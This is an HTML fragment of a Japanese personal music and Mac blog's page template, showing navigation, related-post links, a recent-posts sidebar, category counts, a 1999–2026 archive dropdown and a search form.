						<div id="nav"><a href="https://blog.sitemono.com/1306" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1308" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1103" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="トラックダウンが" title="トラックダウンが" />								</div>
								<span class="related-post-title">トラックダウンが</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1620" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="サマーズで勢揃い" title="サマーズで勢揃い" />								</div>
								<span class="related-post-title">サマーズで勢揃い</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/2554" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="70" src="https://blog.sitemono.com/wp-content/uploads/2016/05/IMG_1131.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">untitled</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/6071" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="68" src="https://blog.sitemono.com/wp-content/uploads/2024/01/0108_0.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Sonomaをテスト環境に…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1256" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="90" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0513.gif" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">悪夢三度</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
